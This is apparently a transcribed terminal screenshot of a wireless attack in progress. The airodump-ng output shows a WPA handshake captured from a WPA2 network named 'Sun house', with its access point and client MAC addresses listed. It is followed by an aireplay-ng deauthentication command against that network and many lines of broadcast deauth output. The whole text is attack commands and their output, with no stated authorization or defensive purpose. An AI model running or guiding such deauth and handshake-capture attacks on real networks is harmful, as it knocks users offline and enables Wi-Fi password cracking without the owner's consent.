 root@pop-os: ~
CH 11 ][ Elapsed: 3 mins ][ 2024-03-24 19:38 ][ WPA handshake: 3C:7C:3F:48:A4:B8
CH 11 ][ Elapsed: 3 mins ][ 2024-03-24 19:39 ][ WPA handshake: 3C:7C:3F:48:A4:B8
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3C:7C:3F:48:A4:B8 -57 3 1830 8546 2 11 360 WPA2 CCMP PSK Sun house
BSSID STATION PWR Rate Lost Frames Notes Probes
3C:7C:3F:48:A4:B8 A2:55:2B:D0:CF:7A -31 1e- 1e 559 772 EAPOL Sun house WIF
3C:7C:3F:48:A4:B8 80:30:49:7A:C2:4B -37 24e- 1e 15 7989 EAPOL Sun house WIF
3C:7C:3F:48:A4:B8 E8:CA:C8:48:CF:2D -48 1e- 1e 0 14
root@pop-os: ~
root@pop-os:~# aireplay-ng --deauth 100 -a
3C:7C:3F:48:A4:B8 wlp6s0mon
19:35:52 Waiting for beacon frame (BSSID:
3C:7C:3F:48:A4:B8) on channel 11
NB: this attack is more effective when targ
eting
a connected wireless client (-c <client's m
ac>).
19:35:52 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:53 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:53 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:54 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:54 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:55 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:55 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:56 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:56 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:57 Sending DeAuth (code 7) to broadc
ast -- BSSID: [3C:7C:3F:48:A4:B8]
19:35:57 Sending DeAuth (code 7) to broadc